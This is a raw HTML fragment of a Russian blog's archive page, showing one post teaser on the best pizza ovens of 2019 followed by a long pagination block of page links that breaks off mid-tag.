		<a href="https://artforlife.ru/prochie-tematiki/6-luchshih-pechej-dlya-pitstsy-v-2019-godu-na-otkrytom-vozduhe-v-pomeshhenii-gaz-i-derevo.html" title="6 лучших печей для пиццы в 2019 году (на открытом воздухе, в помещении, газ и дерево)" rel="bookmark">6 лучших печей для пиццы в 2019 году (на открытом воздухе, в помещении, газ и дерево)</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/prochie-tematiki" >Прочие тематики</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2019/04/27" title="15:00" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2019-04-27T15:00:00+00:00">27.04.2019</time></a></div>
	<div class="entry-excerpt"><p>(выпечка с газом, древесиной или пеллетами) Суетится с разными насадками, дымоходами и жаровнями стресс и отталкивание? Уни Кода может быть для вас. На 20,5 фунтов, он также легкий и портативный. Тонкая стальная оболочка с порошковым покрытием достаточно хорошо изолирует ее, чтобы она оставалась прохладной на ощупь, даже когда горит огонь. Просто сдвиньте камень для выпечки,&hellip;</p>
</div>
	<a href="https://artforlife.ru/prochie-tematiki/6-luchshih-pechej-dlya-pitstsy-v-2019-godu-na-otkrytom-vozduhe-v-pomeshhenii-gaz-i-derevo.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class="paginator" role="navigation"><a href="https://artforlife.ru/page/1855" class="nav-prev" data-page-num="1855"><i class="fa fa-long-arrow-left" aria-hidden="true"></i></a><a href="https://artforlife.ru/"  data-page-num="1">1</a><div style="display: none;"><a href="https://artforlife.ru/page/2"  data-page-num="2">2</a><a href="https://artforlife.ru/page/3"  data-page-num="3">3</a><a href="https://artforlife.ru/page/4"  data-page-num="4">4</a><a href="https://artforlife.ru/page/5"  data-page-num="5">5</a><a href="https://artforlife.ru/page/6"  data-page-num="6">6</a><a href="https://artforlife.ru/page/7"  data-page-num="7">7</a><a href="https://artforlife.ru/page/8"  data-page-num="8">8</a><a href="https://artforlife.ru/page/9"  data-page-num="9">9</a><a href="https://artforlife.ru/page/10"  data-page-num="10">10</a><a href="https://artforlife.ru/page/11"  data-page-num="11">11</a><a href="https://artforlife.ru/page/12"  data-page-num="12">12</a><a href="https://artforlife.ru/page/13"  data-page-num="13">13</a><a href="https://artforlife.ru/page/14"  data-page-num="14">14</a><a href="https://artforlife.ru/page/15"  data-page-num="15">15</a><a href="https://artforlife.ru/page/16"  data-page-num="16">16</a><a href="https://artforlife.ru/page/17"  data-page-num="17">17</a><a href="https://artforlife.ru/page/18"  data-page-num="18">18</a><a href="https://artforlife.ru/page/19"  data-page-num="19">19</a><a href="https://artforlife.ru/page/20"  data-page-num="20">20</a><a href="https://artforlife.ru/page/21"  data-page-num="21">21</a><a href="https://artforlife.ru/page/22"  data-page-num="22">22</a><a href="https://artforlife.ru/page/23"  data-page-num="23">23</a><a href="https://artforlife.ru/page/24"  data-page-num="24">24</a><a href="https://artforlife.ru/page/25"  data-page-num="25">25</a><a href="https://artforlife.ru/page/26"  data-page-num="26">26</a><a href="https://artforlife.ru/page/27"  data-page-num="27">27</a><a href="https://artforlife.ru/page/28"  data-page-num="28">28</a><a href="https://artforlife.ru/page/29"  data-page-num="29">29</a><a href="https://artforlife.ru/page/30"  data-page-num="30">30</a><a href="https://artforlife.ru/page/31"  data-page-num="31">31</a><a href="https://artforlife.ru/page/32"  data-page-num="32">32</a><a href="https://artforlife.ru/page/33"  data-page-num="33">33</a><a href="https://artforlife.ru/page/34"  data-page-num="34">34</a><a href="https://artforlife.ru/page/35"  data-page-num="35">35</a><a href="https://artforlife.ru/page/36"  data-page-num="36">36</a><a href="https://artforlife.ru/page/37"  data-page-num="37">37</a><a href="https://artforlife.ru/page/38"  data-page-num="38">38</a><a href="https://artforlife.ru/page/39"  data-page-num="39">39</a><a href="https://artforlife.ru/page/40"  data-page-num="40">40</a><a href="https://artforlife.ru/page/41"  data-page-num="41">41</a><a href="https://artforlife.ru/page/42"  data-page-num="42">42</a><a href="https://artforlife.ru/page/43"  data-page-num="43">43</a><a href="https://artforlife.ru/page/44"  data-page-num="44">44</a><a href="https://artforlife.ru/page/45"  data-page-num="45">45</a><a href="https://artforlife.ru/page/46"  data-page-num="46">46</a><a href="https://artforlife.ru/page/47"  data-page-num="47">47</a><a href="https://artforlife.ru/page/48"  data-page-num="48">48</a><a href="https://artforlife.ru/page/49"  data-page-num="49">49</a><a href="https://artforlife.ru/page/50"  data-page-num="50">50</a><a href="https://artforlife.ru/page/51"  data-page-num="51">51</a><a href="https://artforlife.ru/page/52"  data-page-num="52">52</a><a href="https://artforlife.ru/page/53"  data-page-num="53">53</a><a href="https://artforlife.ru/page/54"  data-page-num="54">54</a><a href="https://artforlife.ru/page/55"  data-page-num="55">55</a><a href="https://artforlife.ru/page/56"  data-page-num="56">56</a><a href="https://artforlife.ru/page/57"  data-page-num="57">57</a><a href="https://artforlife.ru/page/58"  data-page-num="58">58</a><a href="https://artforlife.ru/page/59"  data-page-num="59">59</a><a href="https://artforlife.ru/page/60"  data-page-num="60">60</a><a href="https://artforlife.ru/page/61"  data-page-num="61">61</a><a href="https://artforlife.ru/page/62"  data-page-num="62">62</a><a href="https://artforlife.ru/page/63"  data-page-num="63">63</a><a href="https://artforlife.ru/page/64"  data-page-num="64">64</a><a href="https://artforlife.ru/page/65"  data-page-num="65">65</a><a href="https://artforlife.ru/page/66"  data-page-num="66">66</a><a href="https://artforlife.ru/page/67"  data-page-num="67">67</a><a href="https://artforlife.ru/page/68"  data-page-num="68">68</a><a href="https://artforlife.ru/page/69"  data-page-num="69">69</a><a href="https://artforlife.ru/page/70"  data-page-num="70">70</a><a href="https://artforlife.ru/page/71"  data-page-num="71">71</a><a href="https://artforlife.ru/page/72"  data-page-num="72">72</a><a href="https://artforlife.ru/page/73"  data-page-num="73">73</a><a href="https://artforlife.ru/page/74"  data-page-num="74">74</a><a href="https://artforlife.ru/page/75"  data-page-num="75">75</a><a href="https://artforlife.ru/page/76"  data-page-num="76">76</a><a href="https://artforlife.ru/page/77"  data-page-num="77">77</a><a href="https://artforlife.ru/page/78"  data-page-num="78">78</a><a href="https://artforlife.ru/page/79"  data-page-num="79">79</a><a href="https://artforlife.ru/page/80"  data-page-num="80">80</a><a href="https://artforlife.ru/page/81"  data-page-num="81">81</a><a href="https://artforlife.ru/page/82"  data-page-num="82">82</a><a href="https://artforlife.ru/page/83"  data-page-num="83">83</a><a href="https://artforlife.ru/page/84"  data-page-num="84">84</a><a href="https://artforlife.ru/page/85"  data-page-num="85">85</a><a href="https://artforlife.ru/page/86"  data-page-num="86">86</a><a href="https://artforlife.ru/page/87"  data-page-num="87">87</a><a href="https://artforlife.ru/page/88"  data-page-num="88">88</a><a href="https://artforlife.ru/page/89"  data-page-num="89">89</a><a href="https://artforlife.ru/page/90"  data-page-num="90">90</a><a href="https://artforlife.ru/page/91"  data-page-num="91">91</a><a href="https://artforlife.ru/page/92"  data-page-num="92">92</a><a href="https://artforlife.ru/page/93"  data-page-num="93">93</a><a href="https://artforlife.ru/page/94"  data-page-num="94">94</a><a href="https://artforlife.ru/page/95"  data-page-num="95">95</a><a href="https://artforlife.ru/page/96"  data-page-num="96">96</a><a href="https://artforlife.ru/page/97"  data-page-num="97">97</a><a href="https://artforlife.ru/page/98"  data-page-num="98">98</a><a href="https://artforlife.ru/page/99"  data-page-num="99">99</a><a href="https://artforlife.ru/page/100"  data-page-num="100">100</a><a href="https://artforlife.ru/page/101"  data-page-num="101">101</a><a href="https://artforlife.ru/page/102"  data-page-num="102">102</a><a href="https://artforlife.ru/page/103"  data-page-num="103">103</a><a href="https://artforlife.ru/page/104"  data-page-num="104">104</a><a href="https://artforlife.ru/page/105"  data-page-num="105">105</a><a href="https://artforlife.ru/page/106"  data-page-num="106">106</a><a href="https://artforlife.ru/page/107"  data-page-num="107">107</a><a href="https://artforlife.ru/page/108"  data-page-num="108">108</a><a href="https://artforlife.ru/page/109"  data-page-num="109">109</a><a href="https://artforlife.ru/page/110"  data-page-num="110">110</a><a href="https://artforlife.ru/page/111"  data-page-num="111">111</a><a href="https://artforlife.ru/page/112"  data-page-num="112">112</a><a href="https://artforlife.ru/page/113"  data-page-num="113">113</a><a href="https://artforlife.ru/page/114"  data-page-num="114">114</a><a href="https://artforlife.ru/page/115"  data-page-num="115">115</a><a href="https://artforlife.ru/page/116"  data-page-num="116">116</a><a href="https://artforlife.ru/page/117"  data-page-num="117">117</a><a href="https://artforlife.ru/page/118"  data-page-num="118">118</a><a href="https://artforlife.ru/page/119"  data-page-num="119">119</a><a href="https://artforlife.ru/page/120"  data-page-num="120">120</a><a href="https://artforlife.ru/page/121"  data-page-num="121">121</a><a href="https://artforlife.ru/page/122"  data-page-num="122">122</a><a href="https://artforlife.ru/page/123"  data-page-num="123">123</a><a href="https://artforlife.ru/page/124"  data-page-num="124">124</a><a href="https://artforlife.ru/page/125"  data-page-num="125">125</a><a href="https://artforlife.ru/page/126"  data-page-num="126">126</a><a href="https://artforlife.ru/page/127"  data-page-num="127">127</a><a href="https://artforlife.ru/page/128"  data-page-num="128">128</a><a href="https://artforlife.ru/page/129"  data-page-num="129">129</a><a href="https://artforlife.ru/page/130"  data-page-num="130">130</a><a href="https://artforlife.ru/page/131"  data-page-num="131">131</a><a href="https://artforlife.ru/page/132"  data-page-num="132">132</a><a href="https://artforlife.ru/page/133"  data-page-num="133">133</a><a href="https://artforlife.ru/page/134"  data-page-num="134">134</a><a href="https://artforlife.ru/page/135"  data-page-num="135">135</a><a href="https://artforlife.ru/page/136"  data-page-num="136">136</a><a href="https://artforlife.ru/page/137"  data-page-num="137">137</a><a href="https://artforlife.ru/page/138"  data-page-num="138">138</a><a href="https://artforlife.ru/page/139"  data-page-num="139">139</a><a href="https://artforlife.ru/page/140"  data-page-num="140">140</a><a href="https://artforlife.ru/page/141"  data-page-num="141">141</a><a href="https://artforlife.ru/page/142"  data-page-num="142">142</a><a href="https://artforlife.ru/page/143"  data-page-num="143">143</a><a href="https://artforlife.ru/page/144"  data-page-num="144">144</a><a href="https://artforlife.ru/page/145"  data-page-num="145">145</a><a href="https://artforlife.ru/page/146"  data-page-num="146">146</a><a href="https://artforlife.ru/page/147"  data-page-num="147">147</a><a href="https://artforlife.ru/page/148"  data-page-num="148">148</a><a href="https://artforlife.ru/page/149"  data-page-num="149">149</a><a href="https://artforlife.ru/page/150"  data-page-num="150">150</a><a href="https://artforlife.ru/page/151"  data-page-num="151">151</a><a href="https://artforlife.ru/page/152"  data-page-num="152">152</a><a href="https://artforlife.ru/page/153"  data-page-num="153">153</a><a href="https://artforlife.ru/page/154"  data-page-num="154">154</a><a href="https://artforlife.ru/page/155"  data-page-num="155">155</a><a href="https://artforlife.ru/page/156"  data-page-num="156">156</a><a href="https://artforlife.ru/page/157"  data-page-num="157">157</a><a href="https://artforlife.ru/page/158"  data-page-num="158">158</a><a href="https://artforlife.ru/page/159"  data-page-num="159">159</a><a href="https://artforlife.ru/page/160"  data-page-num="160">160</a><a href="https://artforlife.ru/page/161"  data-page-num="161">161</a><a href="https://artforlife.ru/page/162"  data-page-num="162">162</a><a href="https://artforlife.ru/page/163"  data-page-num="163">163</a><a href="https://artforlife.ru/page/164"  data-page-num="164">164</a><a href="https://artforlife.ru/page/165"  data-page-num="165">165</a><a href="https://artforlife.ru/page/166"  data-page-num="166">166</a><a href="https://artforlife.ru/page/167"  data-page-num="167">167</a><a href="https://artforlife.ru/page/168"  data-page-num="168">168</a><a href="https://artforlife.ru/page/169"  data-page-num="169">169</a><a href="https://artforlife.ru/page/170"  data-page-num="170">170</a><a href="https://artforlife.ru/page/171"  data-page-num="171">171</a><a href="https://artforlife.ru/page/172"  data-page-num="172">172</a><a href="https://artforlife.ru/page/173"  data-page-num="173">173</a><a href="https://artforlife.ru/page/174"  data-page-num="174">174</a><a href="https://artforlife.ru/page/175"  data-page-num="175">175</a><a href="https://artforlife.ru/page/176"  data-page-num="176">176</a><a href="https://artforlife.ru/page/177"  data-page-num="177">177</a><a href="https://artforlife.ru/page/178"  data-page-num="178">178</a><a href="https://artforlife.ru/page/179"  data-page-num="179">179</a><a href="https://artforlife.ru/page/180"  data-page-num="180">180</a><a href="https://artforlife.ru/page/181"  data-page-num="181">181</a><a href="https://artforlife.ru/page/182"  data-page-num="182">182</a><a href="https://artforlife.ru/page/183"  data-page-num="183">183</a><a href="https://artforlife.ru/page/184"  data-page-num="184">184</a><a href="https://artforlife.ru/page/185"  data-page-num="185">185</a><a href="https://artforlife.ru/page/186"  data-page-num="186">186</a><a href="https://artforlife.ru/page/187"  data-page-num="187">187</a><a href="https://artforlife.ru/page/188"  data-page-num="188">188</a><a href="https://artforlife.ru/page/189"  data-page-num="189">189</a><a href="https://artforlife.ru/page/190"  data-page-num="190">190</a><a href="https://artforlife.ru/page/191"  data-page-num="191">191</a><a href="https://artforlife.ru/page/192"  data-page-num="192">192</a><a href="https://artforlife.ru/page/193"  data-page-num="193">193</a><a href="https://artforlife.ru/page/194"  data-page-num="194">194</a><a href="https://artforlife.ru/page/195"  data-page-num="195">195</a><a href="https://artforlife.ru/page/196"  data-page-num="196">196</a><a href="https://artforlife.ru/page/197"  data-page-num="197">197</a><a href="https://artforlife.ru/page/198"  data-page-num="198">198</a><a href="https://artforlife.ru/page/199"  data-page-num="199">199</a><a href="https://artforlife.ru/page/200"  data-page-num="200">200</a><a href="https://artforlife.ru/page/201"  data-page-num="201">201</a><a href="https://artforlife.ru/page/202"  data-page-num="202">202</a><a href="https://artforlife.ru/page/203"  data-page-num="203">203</a><a href="https://artforlife.ru/page/204"  data-page-num="204">204</a><a href="https://artforlife.ru/page/205"  data-page-num="205">205</a><a href="https://artforlife.ru/page/206"  data-page-num="206">206</a><a href="https://artforlife.ru/page/207"  data-page-num="207">207</a><a href="https://artforlife.ru/page/208"  data-page-num="208">208</a><a href="https://artforlife.ru/page/209"  data-page-num="209">209</a><a href="https://artforlife.ru/page/210"  data-page-num="210">210</a><a href="https://artforlife.ru/page/211"  data-page-num="211">211</a><a href="https://artforlife.ru/page/212"  data-page-num="212">212</a><a href="https://artforlife.ru/page/213"  data-page-num="213">213</a><a href="https://artforlife.ru/page/214"  data-page-num="214">214</a><a href="https://artforlife.ru/page/215"  data-page-num="215">215</a><a href="https://artforlife.ru/page/216"  data-page-num="216">216</a><a href="https://artforlife.ru/page/217"  data-page-num="217">217</a><a href="https://artforlife.ru/page/218"  data-page-num="218">218</a><a href="https://artforlife.ru/page/219"  data-page-num="219">219</a><a href="https://artforlife.ru/page/220"  data-page-num="220">220</a><a href="https://artforlife.ru/page/221"  data-page-num="221">221</a><a href="https://artforlife.ru/page/222"  data-page-num="222">222</a><a href="https://artforlife.ru/page/223"  data-page-num="223">223</a><a href="https://artforlife.ru/page/224"  data-page-num="224">224</a><a href="https://artforlife.ru/page/225"  data-page-num="225">225</a><a href="https://artforlife.ru/page/226"  data-page-num="226">226</a><a href="https://artforlife.ru/page/227"  data-page-num="227">227</a><a href="https://artforlife.ru/page/228"  data-page-num="228">228</a><a href="https://artforlife.ru/page/229"  data-page-num="229">229</a><a href="https://artforlife.ru/page/230"  data-page-num="230">230</a><a href="https://artforlife.ru/page/231"  data-page-num="231">231</a><a href="https://artforlife.ru/page/232"  data-page-num="232">232</a><a href="https://artforlife.ru/page/233"  data-page-num="233">233</a><a href="https://artforlife.ru/page/234"  data-page-num="234">234</a><a href="https://artforlife.ru/page/235"  data-page-num="235">235</a><a href="https://artforlife.ru/page/236"  data-page-num="236">236</a><a href="https://artforlife.ru/page/237"  data-page-num="237">237</a><a href="https://artforlife.ru/page/238"  data-page-num="238">238</a><a href="https://artforlife.ru/page/239"  data-page-num="239">239</a><a href="https://artforlife.ru/page/240"  data-page-num="240">240</a><a href="https://artforlife.ru/page/241"  data-page-num="241">241</a><a href="https://artforlife.ru/page/242"  data-page-num="242">242</a><a href="https://artforlife.ru/page/243"  data-page-num="243">243</a><a href="https://artforlife.ru/page/244"  data-page-num="244">244</a><a href="https://artforlife.ru/page/245"  data-page-num="245">245</a><a href="https://artforlife.ru/page/246"  data-page-num="246">246</a><a href="https://artforlife.ru/page/247"  data-page-num="247">247</a><a href="https://artforlife.ru/page/248"  data-page-num="248">248</a><a href="https://artforlife.ru/page/249"  data-page-num="249">249</a><a href="https://artforlife.ru/page/250"  data-page-num="250">250</a><a href="https://artforlife.ru/page/251"  data-page-num="251">251</a><a href="https://artforlife.ru/page/252"  data-page-num="252">252</a><a href="https://artforlife.ru/page/253"  data-page-num="253">253</a><a href="https://artforlife.ru/page/254"  data-page-num="254">254</a><a href="https://artforlife.ru/page/255"  data-page-num="255">255</a><a href="https://artforlife.ru/page/256"  data-page-num="256">256</a><a href="https://artforlife.ru/page/257"  data-page-num="257">257</a><a href="https://artforlife.ru/page/258"  data-page-num="258">258</a><a href="https://artforlife.ru/page/259"  data-page-num="259">259</a><a href="https://artforlife.ru/page/260"  data-page-num="260">260</a><a href="https://artforlife.ru/page/261"  data-page-num="261">261</a><a href="https://artforlife.ru/page/262"  data-page-num="262">262</a><a href="https://artforlife.ru/page/263"  data-page-num="263">263</a><a href="https://artforlife.ru/page/264"  data-page-num="264">264</a><a href="https://artforlife.ru/page/265"  data-page-num="265">265</a><a href="https://artforlife.ru/page/266"  data-page-num="266">266</a><a href="https://artforlife.ru/page/267"  data-page-num="267">267</a><a href="https://artforlife.ru/page/268"  data-page-num="268">268</a><a href="https://artforlife.ru/page/269"  data-page-num="269">269</a><a href="https://artforlife.ru/page/270"  data-page-num="270">270</a><a href="https://artforlife.ru/page/271"  data-page-num="271">271</a><a href="https://artforlife.ru/page/272"  data-page-num="272">272</a><a href="https://artforlife.ru/page/273"  data-page-num="273">273</a><a href="https://artforlife.ru/page/274"  data-page-num="274">274</a><a href="https://artforlife.ru/page/275"  data-page-num="275">275</a><a href="https://artforlife.ru/page/276"  data-page-num="276">276</a><a href="https://artforlife.ru/page/277"  data-page-num="277">277</a><a href="https://artforlife.ru/page/278"  data-page-num="278">278</a><a href="https://artforlife.ru/page/279"  data-page-num="279">279</a><a href="https://artforlife.ru/page/280"  data-page-num="280">280</a><a href="https://artforlife.ru/page/281"  data-page-num="281">281</a><a href="https://artforlife.ru/page/282"  data-page-num="282">282</a><a href="https://artforlife.ru/page/283"  data-page-num="283">283</a><a href="https://artforlife.ru/page/284"  data-page-num="284">284</a><a href="https://artforlife.ru/page/285"  data-page-num="285">285</a><a href="https://artforlife.ru/page/286"  data-page-num="286">286</a><a href="https://artforlife.ru/page/287"  data-page-num="287">287</a><a href="https://artforlife.ru/page/288"  data-page-num="288">288</a><a href="https://artforlife.ru/page/289"  data-page-num="289">289</a><a href="https://artforlife.ru/page/290"  data-page-num="290">290</a><a href="https://artforlife.ru/page/291"  data-page-num="291">291</a><a href="https://artforlife.ru/page/292"  data-page-num="292">292</a><a href="https://artforlife.ru/page/293"  data-page-num="293">293</a><a href="https://artforlife.ru/page/294"  data-page-num="294">294</a><a href="https://artforlife.ru/page/295"  data-page-num="295">295</a><a href="https://artforlife.ru/page/296"  data-page-num="296">296</a><a href="https://artforlife.ru/page/297"  data-page-num="297">297</a><a href="https://artforlife.ru/page/298"  data-page-num="298">298</a><a href="https://artforlife.ru/page/299"  data-page-num="299">299</a><a href="https://artforlife.ru/page/300"  data-page-num="300">300</a><a href="https://artforlife.ru/page/301"  data-page-num="301">301</a><a href="https://artforlife.ru/page/302"  data-page-num="302">302</a><a href="https://artforlife.ru/page/303"  data-page-num="303">303</a><a href="https://artforlife.ru/page/304"  data-page-num="304">304</a><a href="https://artforlife.ru/page/305"  data-page-num="305">305</a><a href="https://artforlife.ru/page/306"  data-page-num="306">306</a><a href="https://artforlife.ru/page/307"  data-page-num="307">307</a><a href="https://artforlife.ru/page/308"  data-page-num="308">308</a><a href="https://artforlife.ru/page/309"  data-page-num="309">309</a><a href="https://artforlife.ru/page/310"  data-page-num="310">310</a><a href="https://artforlife.ru/page/311"  data-page-num="311">311</a><a href="https://artforlife.ru/page/312"  data-page-num="312">312</a><a href="https://artforlife.ru/page/313"  data-page-num="313">313</a><a href="https://artforlife.ru/page/314"  data-page-num="314">314</a><a href="https://artforlife.ru/page/315"  data-page-num="315">315</a><a href="https://artforlife.ru/page/316"  data-page-num="316">316</a><a href="https://artforlife.ru/page/317"  data-page-num="317">317</a><a href="https://artforlife.ru/page/318"  data-page-num="318">318</a><a href="https://artforlife.ru/page/319"  data-page-num="319">319</a><a href="https://artforlife.ru/page/320"  data-page-num="320">320</a><a href="https://artforlife.ru/page/321"  data-page-num="321">321</a><a href="https://artforlife.ru/page/322"  data-page-num="322">322</a><a href="https://artforlife.ru/page/323"  data-page-num="323">323</a><a href="https://artforlife.ru/page/324"  data-page-num="324">324</a><a href="https://artforlife.ru/page/325"  data-page-num="325">325</a><a href="https://artforlife.ru/page/326"  data-page-num="326">326</a><a href="https://artforlife.ru/page/327"  data-page-num="327">327</a><a href="https://artforlife.ru/page/328"  data-page-num="328">328</a><a href="https://artforlife.ru/page/329"  data-page-num="329">329</a><a href="https://artforlife.ru/page/330"  data-page-num="330">330</a><a href="https://artforlife.ru/page/331"  data-page-num="331">331</a><a href="https://artforlife.ru/page/332"  data-page-num="332">332</a><a href="https://artforlife.ru/page/333"  data-page-num="333">333</a><a href="https://artforlife.ru/page/334"  data-page-num="334">334</a><a href="https://artforlife.ru/page/335"  data-page-num="335">335</a><a href="https://artforlife.ru/page/336"  data-page-num="336">336</a><a href="https://artforlife.ru/page/337"  data-page-num="337">337</a><a href="https://artforlife.ru/page/338"  data-page-num="338">338</a><a href="https://artforlife.ru/page/339"  data-page-num="339">339</a><a href="https://artforlife.ru/page/340"  data-page-num="340">340</a><a href="https://artforlife.ru/page/341"  data-page-num="341">341</a><a href="https://artforlife.ru/page/342"  data-page-num="342">342</a><a href="https://artforlife.ru/page/343"  data-page-num="343">343</a><a href="https://artforlife.ru/page/344"  data-page-num="344">344</a><a href="https://artforlife.ru/page/345"  data-page-num="345">345</a><a href="https://artforlife.ru/page/346"  data-page-num="346">346</a><a href="https://artforlife.ru/page/347"  data-page-num="347">347</a><a href="https://artforlife.ru/page/348"  data-page-num="348">348</a><a href="https://artforlife.ru/page/349"  data-page-num="349">349</a><a href="https://artforlife.ru/page/350"  data-page-num="350">350</a><a href="https://artforlife.ru/page/351"  data-page-num="351">351</a><a href="https://artforlife.ru/page/352"  data-page-num="352">352</a><a href="https://artforlife.ru/page/353"  data-page-num="353">353</a><a href="https://artforlife.ru/page/354"  data-page-num="354">354</a><a href="https://artforlife.ru/page/355"  data-page-num="355">355</a><a href="https://artforlife.ru/page/356"  data-page-num="356">356</a><a href="https://artforlife.ru/page/357"  data-page-num="357">357</a><a href="https://artforlife.ru/page/358"  data-page-num="358">358</a><a href="https://artforlife.ru/page/359"  data-page-num="359">359</a><a href="https://artforlife.ru/page/360"  data-page-num="360">360</a><a href="https://artforlife.ru/page/361"  data-page-num="361">361</a><a href="https://artforlife.ru/page/362"  data-page-num="362">362</a><a href="https://artforlife.ru/page/363"  data-page-num="363">363</a><a href="https://artforlife.ru/page/364"  data-page-num="364">364</a><a href="https://artforlife.ru/page/365"  data-page-num="365">365</a><a href="https://artforlife.ru/page/366"  data-page-num="366">366</a><a href="https://artforlife.ru/page/367"  data-page-num="367">367</a><a href="https://artforlife.ru/page/368"  data-page-num="368">368</a><a href="https://artforlife.ru/page/369"  data-page-num="369">369</a><a href="https://artforlife.ru/page/370"  data-page-num="370">370</a><a href="https://artforlife.ru/page/371"  data-page-num="371">371</a><a href="https://artforlife.ru/page/372"  data-page-num="372">372</a><a href="https://artforlife.ru/page/373"  data-page-num="373">373</a><a href="https://artforlife.ru/page/374"  data-page-num="374">374</a><a href="https://artforlife.ru/page/375"  data-page-num="375">375</a><a href="https://artforlife.ru/page/376"  data-page-num="376">376</a><a href="https://artforlife.ru/page/377"  data-page-num="377">377</a><a href="https://artforlife.ru/page/378"  data-page-num="378">378</a><a href="https://artforlife.ru/page/379"  data-page-num="379">379</a><a href="https://artforlife.ru/page/380"  data-page-num="380">380</a><a href="https://artforlife.ru/page/381"  data-page-num="381">381</a><a href="https://artforlife.ru/page/382"  data-page-num="382">382</a><a href="https://artforlife.ru/page/383"  data-page-num="383">383</a><a href="https://artforlife.ru/page/384"  data-page-num="384">384</a><a href="https://artforlife.ru/page/385"  data-page-num="385">385</a><a href="https://artforlife.ru/page/386"  data-page-num="386">386</a><a href="https://artforlife.ru/page/387"  data-page-num="387">387</a><a href="https://artforlife.ru/page/388"  data-page-num="388">388</a><a href="https://artforlife.ru/page/389"  data-page-num="389">389</a><a href="https://artforlife.ru/page/390"  data-page-num="390">390</a><a href="https://artforlife.ru/page/391"  data-page-num="391">391</a><a href="https://artforlife.ru/page/392"  data-page-num="392">392</a><a href="https://artforlife.ru/page/393"  data-page-num="393">393</a><a href="https://artforlife.ru/page/394"  data-page-num="394">394</a><a href="https://artforlife.ru/page/395"  data-page-num="395">395</a><a href="https://artforlife.ru/page/396"  data-page-num="396">396</a><a href="https://artforlife.ru/page/397"  data-page-num="397">397</a><a href="https://artforlife.ru/page/398"  data-page-num="398">398</a><a href="https://artforlife.ru/page/399"  data-page-num="399">399</a><a href="https://artforlife.ru/page/400"  data-page-num="400">400</a><a href="https://artforlife.ru/page/401"  data-page-num="401">401</a><a href="https://artforlife.ru/page/402"  data-page-num="402">402</a><a href="https://artforlife.ru/page/403"  data-page-num="403">403</a><a href="https://artforlife.ru/page/404"  data-page-num="404">404</a><a href="https://artforlife.ru/page/405"  data-page-num="405">405</a><a href="https://artforlife.ru/page/406"  data-page-num="406">406</a><a href="https://artforlife.ru/page/407"  data-page-num="407">407</a><a href="https://artforlife.ru/page/408"  data-page-num="408">408</a><a href="https://artforlife.ru/page/409"  data-page-num="409">409</a><a href="https://artforlife.ru/page/410"  data-page-num="410">410</a><a href="https://artforlife.ru/page/411"  data-page-num="411">411</a><a href="https://artforlife.ru/page/412"  data-page-num="412">412</a><a href="https://artforlife.ru/page/413"  data-page-num="413">413</a><a href="https://artforlife.ru/page/414"  data-page-num="414">414</a><a href="https://artforlife.ru/page/415"  data-page-num="415">415</a><a href="https://artforlife.ru/page/416"  data-page-num="416">416</a><a href="https://artforlife.ru/page/417"  data-page-num="417">417</a><a href="https://artforlife.ru/page/418"  data-page-num="418">418</a><a href="https://artforlife.ru/page/419"  data-page-num="419">419</a><a href="https://artforlife.ru/page/420"  data-page-num="420">420</a><a href="https://artforlife.ru/page/421"  data-page-num="421">421</a><a href="https://artforlife.ru/page/422"  data-page-num="422">422</a><a href="https://artforlife.ru/page/423"  data-page-num="423">423</a><a href="https://artforlife.ru/page/424"  data-page-num="424">424</a><a href="https://artforlife.ru/page/425"  data-page-num="425">425</a><a href="https://artforlife.ru/page/426"  data-page-num="426">426</a><a href="https://artforlife.ru/page/427"  data-page-num="427">427</a><a href="https://artforlife.ru/page/428"  data-page-num="428">428</a><a href="https://artforlife.ru/page/429"  data-page-num="429">429</a><a href="https://artforlife.ru/page/430"  data-page-num="430">430</a><a href="https://artforlife.ru/page/431"  data-page-num="431">431</a><a href="https://artforlife.ru/page/432"  data-page-num="432">432</a><a href="https://artforlife.ru/page/433"  data-page-num="433">433</a><a href="https://artforlife.ru/page/434"  data-page-num="434">434</a><a href="https://artforlife.ru/page/435"  data-page-num="435">435</a><a href="https://artforlife.ru/page/436"  data-page-num="436">436</a><a href="https://artforlife.ru/page/437"  data-page-num="437">437</a><a href="https://artforlife.ru/page/438"  data-page-num="438">438</a><a href="https://artforlife.ru/page/439"  data-page-num="439">439</a><a href="https://artforlife.ru/page/440"  data-page-num="440">440</a><a href="https://artforlife.ru/page/441"  data-page-num="441">441</a><a href="https://artforlife.ru/page/442"  data-page-num="442">442</a><a href="https://artforlife.ru/page/443"  data-page-num="443">443</a><a href="https://artforlife.ru/page/444"  data-page-num="444">444</a><a href="https://artforlife.ru/page/445"  data-page-num="445">445</a><a href="https://artforlife.ru/page/446"  data-page-num="446">446</a><a href="https://artforlife.ru/page/447"  data-page-num="447">447</a><a href="https://artforlife.ru/page/448"  data-page-num="448">448</a><a href="https://artforlife.ru/page/449"  data-page-num="449">449</a><a href="https://artforlife.ru/page/450"  data-page-num="450">450</a><a href="https://artforlife.ru/page/451"  data-page-num="451">451</a><a href="https://artforlife.ru/page/452"  data-page-num="452">452</a><a href="https://artforlife.ru/page/453"  data-page-num="453">453</a><a href="https://artforlife.ru/page/454"  data-page-num="454">454</a><a href="https://artforlife.ru/page/455"  data-page-num="455">455</a><a href="https://artforlife.ru/page/456"  data-page-num="456">456</a><a href="https://artforlife.ru/page/457"  data-page-num="457">457</a><a href="https://artforlife.ru/page/458"  data-page-num="458">458</a><a href="https://artforlife.ru/page/459"  data-page-num="459">459</a><a href="https://artforlife.ru/page/460"  data-page-num="460">460</a><a href="https://artforlife.ru/page/461"  data-page-num="461">461</a><a href="https://artforlife.ru/page/462"  data-page-num="462">462</a><a href="https://artforlife.ru/page/463"  data-page-num="463">463</a><a href="https://artforlife.ru/page/464"  data-page-num="464">464</a><a href="https://artforlife.ru/page/465"  data-page-num="465">465</a><a href="https://artforlife.ru/page/466"  data-page-num="466">466</a><a href="https://artforlife.ru/page/467"  data-page-num="467">467</a><a href="https://artforlife.ru/page/468"  data-page-num="468">468</a><a href="https://artforlife.ru/page/469"  data-page-num="469">469</a><a href="https://artforlife.ru/page/470"  data-page-num="470">470</a><a href="https://artforlife.ru/page/471"  data-page-num="471">471</a><a href="https://artforlife.ru/page/472"  data-page-num="472">472</a><a 